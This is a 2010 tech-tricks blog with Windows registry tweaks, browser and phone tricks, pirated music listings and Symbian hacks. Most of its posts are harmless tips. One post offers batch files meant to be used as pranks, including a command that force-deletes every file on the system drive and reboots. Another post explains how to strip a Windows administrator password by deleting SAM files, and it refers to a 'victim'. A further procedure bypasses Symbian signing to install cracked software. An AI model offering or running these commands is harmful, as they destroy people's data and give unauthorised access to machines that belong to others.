If you have windows XP with SP2, then you can disable the writing option to USB drives. This trick is very useful if you have virus in your computer and want to copy files from a USB Drive but don’t want to transfer virus to the USB. Follow the given steps to disable the USB writing option:
To edit the computer registry, first you should log onto your computer with administrative rights.
First click on Start button and type “Regedit” in Run option.
Here locate the location to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
Here in right side panel, click right to create a key with the name “StorageDevicePolicies”.
Now in left side panel, select “StorageDevicePolicies” key, again right click to create new DWORD value then label it “WriteProtect”. Set its value to “1″. But again to enable writing, set its values to “0″.
Now close the registry editor and restart your computer after any changes to go into effect.
Sunday, February 28, 2010
scroll your mouse and forward/backward your page !!!
If you have a mouse with a scroll wheel on it, here's a cool trick. Try Holding the Shift Key on your keyboard and then spin the mouse wheel. In both Internet Explorer and Mozilla Firefox you'll go forward or back a page depending on which way you spun the wheel! How cool is that?
Saturday, February 27, 2010
GET A CALL FROM YOUR OWN CELL NUMBER
Here is a trick to get a call to your cell phone
from your own PHONE number.
Just try the SIMPLE steps and you’ll get a call to your cell phone from your own number
steps are:
>Just give a missed call to number +414458046502 You’ll not be charged!
>Wait for a few seconds and you’ll get a call to your cell phone from your own number
from your own PHONE number.
Just try the SIMPLE steps and you’ll get a call to your cell phone from your own number
steps are:
>Just give a missed call to number +414458046502 You’ll not be charged!
>Wait for a few seconds and you’ll get a call to your cell phone from your own number
Friday, February 26, 2010
Speed Up SATA Hard Drives & USB Drives In Windows Vista !!!
Window Vista has built in support for SATA and external drives, but they seem to be slow because the advanced write cache features aren’t automatically activated. With just few steps you can enable them and get a much faster response.
First you need to go to the Device Manager which you can go directly by just typing device in the start menu search box or just type in devmgmt.msc in command line.
1. Now open the Disk drives section and right click on your hard drive. Now click on the Policies tab and you’ll find this dialog box:

2. Now click the checkbox for Enable advanced performance, and you are done.

3. Write caching isn’t enabled by default as removing devices directly without using the “Safely remove removable device”may lose your data, so be cautious when enabling this options. But enabling this option also when speeding up performance significantly when writing to the disk.

4. Now select the external drive and double click it to open up the properties screen. Then
just change the setting to “Optimize for performance” and hit OK to continue. You’ll have to reboot for all the settings to take effect. Next time you boot into Windows Vista you’ll see faster bootup times and better disk writing performance.
Increase the printing speed of your printer
You can improve the printing speed of your printer with managing the print spooler option. Basically printer spooler holds your prints for some time then send to printer for print out. By default on most printers, printer spooler option is enabled but you turn off to specify that the file should be sending to the printer and not spooled.
Here printer spooler option might be different location in your printer but on most printers you can turn off by going to Start, Setting then Printers. Now right click on the icon of the printer that you are using. Click Properties and select the Advanced tab. Here click on “Print directly to printer” option. This will tie up your application until the printer has all the data, but your print job should finish more quickly. Printing directly to the printer will also come in handy if your print spooler crashes and you need to print before you reboot your PC.
How to remove the text from the Desktop icon !!
Desktop is the interface of Windows, which contain the icons, taskbar etc. that allow the user to interact with the computer to perform different operations. Usually the picture of icon represents its purpose so if you want your desktop looking very clean then you can remove the title under the desktop icons. May be you are thinking it is so easy, just go to rename option and set blank name or single spacebar entry but the problem is this, windows will not allow you to set blank name or name with single spacebar entry. Here interesting thing is this; window will allow you to use the ASCII code for a space, which is 0160.
First clear all the text from that icon
Now type the ASCII code, simply hold the Alt key,
type the number 0160 from the number pad and release the Alt key
then press Enter button to finish the process.
type the number 0160 from the number pad and release the Alt key
then press Enter button to finish the process.
But if you want to remove the text of multiple icons, then repeat the above process with adding one extra ASCII code for second icon, (for example for second icon you type the 0160 twice and for third icon type 0160 three times with Alt key and so on).
Thursday, February 25, 2010
BLOCK USB DRIVES
a simple registry TRICK TO BLOCK USB drives (do it with care)
1. Go to Start –> Run, type Regedit.
2. Go to HKEY_LOCAL_MACHINE\System\CurrentControlset\Servic es\USBStor
3. In the right pane, look for value Start and have value as 0000000(3)
4. Double click on that and change that value to 4.
You might be required to restart the PC, and then you are done with it, USB is now blocked.
In case if you want to get the USB unblocked, just change the value again to 3
LIVE CRICKET UPDATES IN FIREFOX !!!
THIS ONE IS FOR ALL CRICKET LOVERS !!!!!!!!!!!!!!!!!!
GENERALLY YOU ARE IN OFFICE OR WORKING ON NET
& WANT TO SEE SCORE
i know there are many websites that provide you live scores
but for that you need to switch your pages or tabs
how if live score is avalible in your browser
Now you can get live cricket score updates inside your browser. No need to go to any site and keep refreshing page after every few seconds.
yes its true
HitWicket is a live cricket score viewer Firefox extension. It shows cricket score updates from CMDN.com in the status bar panel.
Latest Cricket Scores from CMDN.com
* Customizable refresh intervals from 20 sec to 2 min
* Customizable UI theme
* Score updates from CMDN.com.
* Fall of wicket alerts.
click here to install
Tuesday, February 23, 2010
How to "Delete administrator Password" without any software !!!
Method 1
Boot up with DOS and delete the sam.exe and sam.log files from Windows\system32\config in your hard drive. Now when you boot up in NT the password on your built-in administrator account which will be blank (i.e No password). This solution works only if your hard drive is FAT kind.
Method 2
Step 1. Put your hard disk of your computer in any other pc .
Step 2. Boot that computer and use your hard disk as a secondary hard disk (D'nt boot as primary hard disk ).
Step 3. Then open that drive in which the victim’s window(or your window) is installed.
Step 4. Go to location windows->system32->config
Step 5. And delete SAM.exe and SAM.log
Step 6. Now remove hard disk and put in your computer.
Step 7. And boot your computer
Method 3.
Remove or Change Administrator Account Password by Windows XP CD:
1. Insert a Windows XP disc into CD/DVD drive and reboot your computer.
2. Wait for the message “Press any key to Boot from CD or DVD”. Now press any key.
3. It will start to load the windows files from CD or DVD to your computer and after a short time there will appear three options. Press enter to select the first option.
4. Now the Windows XP Licensing Agreement screen will be appeared. Press F8 to accept the agreement.
5. Again you will be asked whether you want to repair Windows XP or not. Press R to repair. Now your hard disk will be checked and then setup will start to copy the windows files. It can take several minutes. Just after the copying your computer will reboot automatically. Don’t press any key after rebooting. It will automatically continue the process.
6. Watch at the left side of the screen. When the “Installing Windows” is highlighted, press Shift + F10 to open DOS prompt.
Type NUSRMGR.CPL and press Enter. It allows you to access your user account.
7. Enter into your administrator account and change or remove admin password within a second. It’s not required to put the previous password. From here you can create a new user account also.
Now after the repair is done, log on into your system with the newly created password. This procedure will work with all the versions of Windows XP.
Secret Codes for Nokia
Codes :
1) *#06# For checking IMEI(international Mobile Equipment Identity)
2) *#7780# Reset to factory settings
3) *#0000# To view software version
4) *#2820# Bluetooth device address
5) *#746025625# Sim clock allowed status
6) #pw+1234567890+1# Shows if ur sim as any restrictions
1) *#06# For checking IMEI(international Mobile Equipment Identity)
2) *#7780# Reset to factory settings
3) *#0000# To view software version
4) *#2820# Bluetooth device address
5) *#746025625# Sim clock allowed status
6) #pw+1234567890+1# Shows if ur sim as any restrictions
Monday, February 22, 2010
Block Or Unblock Websites without software !
Many times in schools, colleges & offices surfing some sites like orkut,etc are banned !
To overcome this you can unblock these or block some other websites and play pranks !
Do The Following :
For eg you want to block www.xyz.com !
* Open the folder C:\WINDOWS\system32\drivers\etc
* There you will find a file named HOSTS
* Click on the file and press SHIFT and now right click on it .
* From the right click menu select Open with .
* Now, select Notepad to open the file from the list !
* Now, in the file under the line 127.0.0.1 localhost add another line as 127.0.0.2 www.xyz.com.
* Now, File>>Save !
Now, open your web browser and try openning www.xyz.com , it will not load !
To unblock sites just do the opposite
Sunday, February 21, 2010
How to access the sharing data offline
Access the shared data offline allows you to keep using your shared files, folders and software programs when disconnected from the data server. When you reconnect to your data server, all files will be synchronized to the files on the network.
There are two types of configurations required to set the access shared folders offline available, one for data server and other for client computer.
Configuration on Data Server.
First locate the folders that you would like to share or make new folders then share these folders so they can be accessible to any one on the network.
Now right click on that folder and click on the option "Sharing and security".
A small dialog box will appear with the title "data properties". Under the "Sharing" tab, select the check box "Share this folder on the network" under the "Network sharing and security".
Now set the share level permissions that you want to give the users on every folder. Enable cache of share folders by click on cache button (by default it will be enabled).
Configuration on Client Computer
On the client computer, first open My Computer then click on Tools.
In Tools menu bar, click on Folder Options, a window will appear with the title Folder Options.
Under the Offline File tab, check the option Enable Offline File. Here you can choose the synchronization process "Synchronize all offline files when logging on", "Synchronize all offline files before logging off" and others.
Click on Apply button to save the settings and then Ok button to close this window.
Now sitting on the client computer, try to access the shared folder from the data server.
First Right click on the shared folder and Click on Make available offline.
To synchronizing the offline work from client computer to data server, again open My Computer then click on Tools. Click on Synchronize then click on synchronizing button.
After that down to data server and then try to access share folders by give the UNC (Universal Naming Convention) path of data server. But it will be accessible weather the server is down or up.
Monday, February 8, 2010
FORMAT UR HARDDISK WITH NOTEPAD
go to notepad
@Echo off
Del C:\ *.*y
save it as Dell.bat
or worse
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Sunday, February 7, 2010
How to download videos from youtube without using any service or software.
I have tried this trick with google chrome.I have used : Google Chrome as an Browser. Youtube as a site to download videos.
NOTE: In onder to avoid confusion later, perform this step .When in google chrome press ctrl+shift+del - to clear yourbrowsing data or press the wrench sign in the topright conner of google chrome and select Clear Browsing Data.
Firstly, We need to open youtube , and play the video you want to download. Now y
ou just watch your video after it's complete.minimize your browser [note : DON'T CLOSE YOUR BROWSER].
Then go to-
If you are using :
Google Chrome : C:\Documents and Settings\techgeektricks\Local Settings\Application Data\Google\Chrome\User Data\Default\Cache
Firefox : C:\Documents and Settings\techgeektricks\Application Data\Mozilla\Firefox\Profiles\default.udq\Cache
Internet Explorer: C:\Documents and Settings\techgeektricks\Local Settings\Temporary Internet Files
Where C is the drive which contains windows. i.e the system -operating system
and techgeektricks is the name of the user.
After reaching the directory mentioned above.
 Right click and make sure that the view of the files is in tiles. Now look for a file size larger than 3 mb .( Because I Don't think any video will be less than 3 mb ).
Right click and make sure that the view of the files is in tiles. Now look for a file size larger than 3 mb .( Because I Don't think any video will be less than 3 mb ).NOTE : Some times the file that you have copied is not the video you want to download. Then you have to do is trail and error method.I.E. You need to search for another file which is larger than 3 mb or has an size of an videoand then you need to copy it into another folder and change it's extension to flv as mentioned above and try to play it.
If you are facing any problems or if you have any doubt or just know some another method then you might want to drop a comment down here.
See the lyrics while playing the music in your windows media player
that will enable you to see the lyrics of the song which you are playing.
Wouldnt it be nice, If we can see the lyrics while listening to the music without opening the
browser and googling for the music.Well today we will look at a plugin called LyricsPlugin
which will enable you to do just that.
The Lyrics Plugin work's with Windows Media Player and Winamp.
Here is a screen shot of what it looked like in my computer.
Here's what the LyricsPlugin site says :
"Lyrics Plugin is a piece of software tailored for music fans.To put it simply - it is an add-on to view lyrics in WinAmp or Windows Media Player.No more searching for lyrics.Just start listening to your favourite songs and lyrics will be displayed automatically.Oh, and if lyrics is not found, you can add it yourself :)"
So what are you wating for head over to Lyrics Plugin and dowload the plugin.
After installing just open media player,open any song. Right click on view and plug-ins and select Lyrics plugin.Oh yeah,Don't forget to drop a comment on this service here.
Show Your Name In the System Clock
This tip is absolutely and completely useless, and will even make applications that depend on timestamps have issues. It’s mostly just to be used as a cool trick you can show off to your friends, so we’re going to show you how it works.
The way this trick works is by modifying the regional settings for the time format. Instead of using just AM or PM, you can put up to 12 characters of text in that field.
Start by opening Regional and Language Options from the start menu search box or the control panel.
On the Formats tab you’ll see the “Customize this format” button, which you’ll need to choose.
Select the Time tab, and then here’s where we can make whatever settings we want.
I chose to set mine to “AM – Geek” so I could still see AM or PM, but you can choose any 12 characters for either field. Keep in mind that the PM symbol is only going to display during the “PM” hours.
This does change more than just the displayed clock, so I’d advise not using this on a computer you do actual work on. Using the F5 key in notepad shows the “Geek” text as well:
It’s one of those things that’s interesting to know… just not very useful. It does work in XP as well.
Saturday, February 6, 2010
Windows 7 God Mode
Windows 7 is predominantly the best OS ever in the history of Microsoft. But, do you know that it has a GodMode within it ?
There is a hidden “GodMode” feature that lets a user access all of the operating system’s control panel features from within a single folder.
To enter “GodMode,” one need to create a new folder and then rename the folder to the following:
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
Just try it..:)
Found some more of Microsoft’s inbuilt godmode dev tools-
http://news.cnet.com/8301-13860_3-10426627-56.html
Append each of these after “FolderName.”
{00C6D95F-329C-409a-81D7-C46C66EA7F33}
{0142e4d0-fb7a-11dc-ba4a-000ffe7ab428}
{025A5937-A6BE-4686-A844-36FE4BEC8B6D}
{05d7b0f4-2121-4eff-bf6b-ed3f69b894d9}
{1206F5F1-0569-412C-8FEC-3204630DFB70}
{15eae92e-f17a-4431-9f28-805e482dafd4}
{17cd9488-1228-4b2f-88ce-4298e93e0966}
{1D2680C9-0E2A-469d-B787-065558BC7D43}
{1FA9085F-25A2-489B-85D4-86326EEDCD87}
{208D2C60-3AEA-1069-A2D7-08002B30309D}
{20D04FE0-3AEA-1069-A2D8-08002B30309D}
Example- Hacking.{ash23-ifsdf..u know now!}
Now Go and “GOD MODE YOURSELF”.
REMOVE TIME RESTRICTION FROM RAPIDSHARE DOWNLOAD
Do as follows :
———————————————————–
>> Click a Download link for Rapidshare !
>> Click the Free button on Rapidshare Page !
>> Now as usual the timer starts !!!
>> Now, go to the address box of your browser.
(Address Box >> Where you type the websites !)
>> In the address box type: javascript:alert(c=0)
>> Click OK on the alert box that arises.
>> NO WAITING.........ENJOY......
Megaupload
Here is a trick for Megaupload which stops the message "All download slots... assigned to your country are in use..." from appearing while downloading a file.
Only with Firefox 2.0 (because I have tested on mine)
Here is solution:
-Go to address bar and type: about:config (Firefox only)
-Search for general.useragent.extra.firefox
-Double click on it
-Change the default text with this: Firefox/2.0 MEGAUPLOAD 1.0
-or if you are using Firefox 2.0.0.4 version type next: Firefox/2.0.0.4 MEGAUPLOAD 1.0
-Start Downloading witout any Toolbar
This is so easy and within seconds u can resume ur download from Megaupload.
ANOTHER WAY
Having problems with downloading from MEGADOWNLOAD site
use this trick & it is working 100%
Follow THESE instructions if you use IE
1.Go to Start and click Run, then type regedit.
2. Go to: [HKEY_LOCAL_MACHINESOFTW AREMicros oftWindowsCurr entVersionInternet SettingsUser AgentPost Platform]
3. Right click on Post Platform > New > String Value.
4. Keep "Alexa Toolbar" as a name for the string. Don't do anything else, or else it won't work.
TURN ON UR PC IN JUST 10 SECONDS
TURN ON UR PC IN JUST 10 SECONDS---For Advanced Users Only
Right so u wanna know how to turn the pc on in 10 seconds (may vary)Aight heres what u have to do to turn ur pc on in 10 seconds
Right Click on the start button then press R it will take u to Run well go to run
n type Regedit
press enter
this will open Registery Editor
now look for the key
HKEY_LOACAL_MECHINESYSTEMCurrentControlSetControlContentIndex
now there find the Key Called
"Startup Delay"
Double Click On It
Now where its Base
Click Decimal
Now its Default Value Is 4800000 (75300:hexadecimal)
Change The Value To 40000
here u go u have done it
now close the Registery Editor
Restart Your Computer
Right so u wanna know how to turn the pc on in 10 seconds (may vary)Aight heres what u have to do to turn ur pc on in 10 seconds
Right Click on the start button then press R it will take u to Run well go to run
n type Regedit
press enter
this will open Registery Editor
now look for the key
HKEY_LOACAL_MECHINESYSTEMCurrentControlSetControlContentIndex
now there find the Key Called
"Startup Delay"
Double Click On It
Now where its Base
Click Decimal
Now its Default Value Is 4800000 (75300:hexadecimal)
Change The Value To 40000
here u go u have done it
now close the Registery Editor
Restart Your Computer
Find who is Invisible on Yahoo messenger
Sometimes some of your friends who appear offline in yahoo messenger may not be actually offline, they may in the 'Invisible' mode. This maybe if they are trying to ignore you or are too busy to talk to anyone.
There is this small trick that you can use to find out what the truth is.
Firstly open your yahoo messenger main window and double click on the name of the person whom you want to check. The chat window will open obviously.
Click IMVironment button, select See all IMVironments, select Yahoo! Tools or Interactive Fun, and click on Doodle.There is this small trick that you can use to find out what the truth is.
Firstly open your yahoo messenger main window and double click on the name of the person whom you want to check. The chat window will open obviously.
After loading the Doodle imvironment there can be two possibilities
1.If the user is offline Doodle are will show this "waiting for your friend to load Doodle" continuously .See in the picture below:

2. If the user is online (but in invisible mode), after few seconds (it can take up to one minute, depending on your connection speed), you should get a blank page like in the picture below. So you know that the user is online.

Browser Shaking
The trick is simply a small Java Script that causes your browser window to move to different positions, causing a shake of your entire screen. It's kind of cool to watch and see what Java Script can do! Try it out..
Use this trick at your own risk.
Here's how:
Copy this entire line and paste it onto your address box, then press Enter:
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
How to Operate Mouse Pointer Without Mouse !!!
I will give you suggestion
Press Left Alt + Left Shift + Num Lock Button + Ok
with the help of Numeric Keypad e.g ( Press and Hold the following Keys )
7 8 9 4 6 1 2 3
For Normal Click Press 5
Default
Left Alt + Left Shift + Num Lock
Thursday, February 4, 2010
Use MacOS Widgets in Windows
You can get the MacOS widgets
here.
Track if Your Email Has Been Read or Not
is a free simple email tracking system that sends you a notification email as soon as the recipient of the mail opens and reads your message.
SpyPig works by using a tracking image whose reference to its location on their server is embedded in your HTML email message. When the recipient opens your email, the tracking image will be automatically downloaded from their server, triggering the email opened alert on their system.
There are different types of tracking images available and you can also upload your own image.
Both you and the recipient of the mail must use an HTML email, not plain-text or rich-text email. Visit the Requirements & Limitations page to learn more about SpyPig.
How To Increase Your Internet Speed By 20%
If you want to tap into this locked speed then make the following changes:
1. Go to Start-> Run-> and type gpedit.msc
2. Expand the Administrative Templates branch
3. Expand the Network tab
4. Highlight QoS Packet Scheduler
5. Click on Limit Reservable Bandwidth and check the enabled box
6. Then Change the Bandwidth limit % to 0 %
Once you have done this click apply and restart your PC. After rebooting you should see a noticeable improvement in your net speed.
Eminem - American Nightmare 2010
Artist: Eminem
Title: American Nightmare
Style: Hip-Hop / Rap
Release Date: 2010
Tracks: 27
Quality: MP3 | VBR kbps / 44.1kHz/ Joint-Stereo
Playtime: 77:52 min
Size: 107MB
Tracklist:
01. Drop The World (feat. Lil Wayne)
02. Hell Breaks Loose (feat. Dr. Dre)
03. Drop the Bomb
04. Music Box
05. B.E.T Freestyle
06. Elevator
07. Buffalo Bill
08. Psycho (feat. 50 Cent)
09. Taking My Ball
10. Forever
11. The Warning
12. We're Back
13. Pistol Pistol (feat. 50 Cent)
14. Jimmy Crack Corn (feat. 50 Cent)
15. Public Enemy #1
16. Dead Wrong (feat. Notorious BIG)
17. Things Ain't the Same
18. Stay Home
19. Chemical Warfare
20. Hello
21. If I Get Locked Up Tonight
22. Freestyle (3 Beats) Classic
23. Mases Eyebrows Freestyle
24. Fubba Cuba (Clinton Sparks)
25. Got It Twisted
26. Invasion
27. Bonus Freestyle
Lil Wayne & Eminem – Attack Of The Martians
Lil Wayne & Eminem – Attack Of The Martians | 147 MB
01. Paul Rosenberg & DJ Delz - Intro (0:55)
02. Eminem - Freestyle (3:03)
03. Lil Wayne - Freestyle (3:32)
04. Eminem - Freestyle (1:01)
05. Lil Wayne - Freestyle (2:05)
06. Eminem - Freestyle (1:01)
07. Lil Wayne - Freestyle (2:22)
08. Eminem - Freestyle (2:43)
09. Lil Wayne - Freestyle (0:49)
10. Eminem - Freestyle (0:54)
11. Lil Wayne - Freestyle (2:28)
12. Eminem - Freestyle (1:01)
13. Lil Wayne - Freestyle (1:01)
14. Eminem - Freestyle (1:23)
15. Lil Wayne - Public Service (2:31)
16. Lil Wayne & Jay-Z - Mr. Carter 2 (3:41)
17. Eminem & Jay-Z - Renegade (4:48)
18. Eminem - Make You Mad (3:36)
19. Lil Wayne - Oh I (2:20)
20. Eminem - Just Like Me (2:44)
21. Lil Wayne - I’m Me (4:19)
22. Eminem - Way I Am (4:22)
23. Lil Wayne - Dr Carter MD (3:48)
24. Eminem - Brain Damage (3:17)
25. Lil Wayne - I Feel Like Dying (3:25)
26. Eminem - Drug Ballad (4:37)
27. Lil Wayne - Best Rapper Alive Part 2 (4:12)
28. Eminem - Square Dance (5:02)
29. Lil Wayne - Phone Home (2:47)
Download
eminem relapse:refill
TRACKLIST
1. Forever ft Drake, Kanye West, Lil Wayne
2. Hell Breaks Loose
3. Buffalo Bill
4. Elevator
5. Taking My Ball
6. Music Box
7. Drop The Bomb On ‘Em
Wednesday, February 3, 2010
how to run signed files in s60 v3 phones !!!!
CapsOn
CapsOff
HelloCarbide
X-plore
*Note: If you have any of these programs installed on your mobile there is no problem continuing the installation, however, this ones have been tested, none others, so if you have any trouble during the procedure uninstall the ones you have and re-install Drakkarious.sis.
**Note2: Drakkarious.sis intalls X-pore 1.20 (BinPda cracked version) on your phone, so if you wish to get the latest version of it, please install it before you install drakkarious.sis
INSTALLATION PROCEDURE
1.- Change phone date to 15-05-2007
2.- Go to your application manager and configure its settings to accept all software installations and not to check certificates online.
3.- Start drakkarious.sis installation according to the following:
3.1- For nokia 3250, 5500, E50, E51, and E61 please install "Drakkarious 2.01 3250 5500 E50 E51 E61.SiS", during installation the program will prompt you what phone your using, you must leave only the one your using with the box ticked, and all others unticked.
3.2- For all other nokia models you must install "Drakkarious 2.01 FP1 & PreFP1.SiS", and choose the phone tipe according to the following list:
Pre-FP1 devices:
-------------------
Nokia N77
Nokia E61i
Nokia E65
Nokia N93i
Nokia N91 8GB
Nokia E62
Nokia N93
Nokia N73
Nokia N80
Nokia N71
Nokia N92
Nokia E70
Nokia E60
FP1 devices:
---------------
Nokia 6124 classic
Nokia N82
Nokia N95-3 NAM
Nokia N95 8GB
Nokia N81
Nokia N81 8GB
Nokia 6121 classic
Nokia 6120 classic
Nokia 5700 XpressMusic
Nokia 6110 Navigator
Nokia E90 Communicator
Nokia N76
Nokia 6290
Nokia N95
FP2 devices
-------------
Nokia 5320 XpressMusic
Nokia N78
Nokia N96
Nokia 6210 Navigator
Nokia 6220 classic
After installing please follow this procedure:
4.1.-Run X-plore and press "0", tick the 4 boxes (dont un-tick if ticked already)
4.2.-Without closing X-plore switch to the menu and run hellocarbide
4.3.-Inside hellocarbide press options and chose Menu1 and answer "yes".
4.4.-Go back to X-plore and extract installserver.exe and CProfDriver_SISX.ldd from your c:\hack.rar into c:\sys\bin
4.5.-Restart your phone.
4.6.-Change the date back to the present.
4.7.-Install whatever you want on your phone, even if it is unsigned
Run capsOff if you wish to see private folders using X-plore and capsOn to hide them again
Note: I advice you to always hide private folders after you have completed whatever you wanted to do inside them...
nAlertMe
Don’t forget to install this file. This plug-in is necessary to get nAlertMe to work. N95AccelerometerPlugin.sis
Free Download: nAlertMe_beta2_unsigned.sis
Opera Widget Manager for Nokia 5800 XpressMusic
Free Download: here
True Caller - True Mobile Caller ID!
TrueCaller is supported by more than 100 devices and runs in the background and activates on incoming phone calls and text messages (SMS).
This is how TrueCaller works
- You receive a phone call from a number that is not saved in your phone book
- TrueCaller searches for the number in our databases
- If TrueCaller finds the number it will be displayed on your screen. If number is not found you will be prompted, "No matches found..."
- When phone call has ended TrueCaller will ask you if you want to save the caller to your phone book (if the caller is found)
Abstract Nokia theme
Nokia 6700 slide, Nokia 6788, Nokia 6730 classic, Nokia E52, Nokia N86 8MP, Nokia 6710 Navigator, Nokia 6720 classic, Nokia E55, Nokia 5630 XpressMusic, Nokia N79, Nokia N96, Nokia N85, Nokia 5320 XpressMusic, Nokia E66, Nokia 6124 classic, Nokia 6650 fold, Nokia N78, Nokia 6220 classic, Nokia 6210 Navigator, Nokia N82, Nokia N95, Nokia N95 8GB, Nokia E51, Nokia N81 8GB, Nokia N81, Nokia 6121 classic, Nokia 6120 classic, Nokia 5700 XpressMusic, Nokia E65, Nokia 6110 Navigator, Nokia N76, Nokia N93i, Nokia 6290, Nokia N75, Nokia E50, Nokia N73, Nokia N93, Nokia N71.
fingerprint lock for symbian s60 v5 !!!!
ThinkChange FingerPrint v1.20
Requirements: S60v5 SymbianOS9.4
Overview: Using your fingerprint to unlock your phone, this is just a simulation for fun!
When the FingerPrint screen pops up, you need to touch your finger to the screen to be "scanned" for your identity, there will be vibration and beep sounds during the scan. The phone will be unlocked not depending on whose finger it is, but on how many beeps or vibrations since your finger touched the screen.
Play the trick with your friends:
Unlock Condition (times) - Beep/Vibrate times to unlock
- if you set it to 0, once your finger is removed, the phone will be unlocked!
- if you set it to 3, remove your finger after hearing 3 beeps or the phone vibrate for 3 times, the phone will be unlocked! Otherwise, an "Access Denied" red box will be displayed
Remove “Log Off” From Start Menu
If you want to remove “Log Off” from start menu then follow the tutorial below:
1. Type “regedit” in run or start menu search box and press enter.
2. Navigate to the following registry key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
If the above key does not exist then create it manually.
3. Right-click on the right-side pane and select New -> DWORD (32-bit) value. Name it “NoLogOff“.
4. Double-click the DWORD value and type “1” in the Value Data box.
That’s it. Now “Log Off” will be removed from the start menu.
To add “Log Off” again then remove the DWORD value you have created in Step 3.
You can also download the registry script which will do the task automatically:
Hide/Show All the Drives in Windows
If you want to hide/show all the drives in Windows then here is the tutorial to do it:
1. Type “regedit” in run or start menu search box and press enter.
2. Navigate to the following registry key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
If the above key does not exist then create it manually.
3. Right-click on the right-side pane and select New -> DWORD (32-bit) value. Name it “NoDrives“.
4. Double-click the DWORD value and type “03ffffff” in the Value Data box.
That’s it. Now all the drives will be hidden in Windows.
To undo it again then remove the DWORD value you have created in Step 3.
You can also download the registry script which will do the task automatically:
1. Type “regedit” in run or start menu search box and press enter.
2. Navigate to the following registry key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
If the above key does not exist then create it manually.
3. Right-click on the right-side pane and select New -> DWORD (32-bit) value. Name it “NoDrives“.
4. Double-click the DWORD value and type “03ffffff” in the Value Data box.
That’s it. Now all the drives will be hidden in Windows.
To undo it again then remove the DWORD value you have created in Step 3.
You can also download the registry script which will do the task automatically:
Hide Important Files in a JPEG image !
You got some files which you do not want to be shared with anyone but you. Also, you don’t want
any software to encrpt files. Then here is a trick for you ! Using this trick you can hide
almost any file( or files !) (be it .txt/.mp3/.exe) in a JPEG image.
Requirements :
A PC with WinRAR installed
A JPEG/JPG image.
Files you want to hide
Steps :
1.Create a folder(preferably in your Windows drive, C:\ in most cases). Give it any name eg. Hide
2. In this folder you have to put all those files you want to hide(eg.ankit.txt and jain.exe)
AND a JPG image in which you want the files to hide.
3.Now select the files you want to hide, right click > Add to Archive. This will make a
RAR file of your secret files(eg. ankit.rar).
4.Now, Open Command Box (Start>Run>cmd) and type “cd\” (without quotes). This will take you to the root directory.
5.Type, cd Hide (where Hide= name of your folder).
6.Type the command “copy /b nameofpic.jpg + ankit.rar nameofpic.jpg” and press Enter
Done ! Now all the contents are hidden in your JPG picture. Open this jpg with WinRAR to extract its contents. helped by akash ....
Subscribe to:
Comments (Atom)








